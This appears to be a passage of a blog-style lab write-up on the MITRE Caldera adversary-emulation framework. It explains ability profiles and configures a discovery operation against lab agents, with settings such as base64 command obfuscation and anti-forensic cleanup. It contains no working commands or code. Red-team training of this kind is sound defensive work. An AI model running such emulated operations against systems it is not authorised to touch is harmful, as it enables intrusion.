
Here we see there are 12 different abilities inside this profile. The “Identify Active user” ability workes on Mac, Linux and Windows.
There are different columns here which are important such as
- Requires- simply refers to an ability’s requirement of another ability elements.
- Unlocks- It helps/assists unlock other abilities.
- Payload- An ability’s need to inject a payload is specified here.
- Cleanup- Refers to antiforensic actiivity by an ability.
Here “Find user processes” ability requires “host.user.name” which is identified by the 1st two abilities.
We can add any new ability to this profile. Or, we can create an adversary profile with our selected abilities.
We are ready for the next stage.
Operations
Agent group abilities are managed through operations. The abilities that will be used are determined by adversary profiles, and the agents on which the abilities will be used are determined by agent groups. This is why I kept both agents in different groups.
- Windows agent in red group
- Linux agent in redlinux group

Here we configured our operation-
- Operation name- We named our operation win_discovery here
- Adversary- we are using the default discovery adversary profile here
- Fact source- we can add source or reports from previous operations here so it can add input
- Group- Here we chose red as win agent is under it.
- Planner- Here we are using atomic planner. It is Caldera’s default planner, it dictates the way caldera sends commands to each agent at a time, and smooth progression through abilities.
- Obfuscators- We are encdoding all commands sent to agent in base64
- Autonomous- It dictates either auto run or manual run of abilities of the operation
- Parser- It helps extracts nexessary variables from the output of commands in the agents
- Auto-close- We can choose to have the operation run forever or stop after all abilites are run through
- Run State- We can choose to have the operation start immediately or after a pause
- Jitter- It dictates the agents when they can check in with caldera server. Here they are checking in between every 10-20 seconds.
- Visibility- It is defaulted to 51 so the defence side of the caldera operations can see our activity.

We can get the operation report in the form of a json file.
Here we basically covered all Caldera fundamentals and i almost went down a rabbit hole as well trying to find TTPs we see out in the wild being use and emulate it but then i found this excerpt-
“In practice, emulating is very hard. First, not all threat actors have publicly or privately available intelligence in the format necessary to complete all of the threat actors’ steps with the precision required to meet the definition. Second, even for those that do, certain key steps may be out of bounds, legally, for the person “replaying them” (such as compromising third party infrastructure). Third, the “programmed TTPs” were collected at a single point in time, and techniques that were used during that string of events may not be reused in the future by that threat actor, so replaying them with precision may not be that valuable of an exercise.”
I hope to work with advanced TTPs this month and expand on other nuances to adversary emulation.
Reference-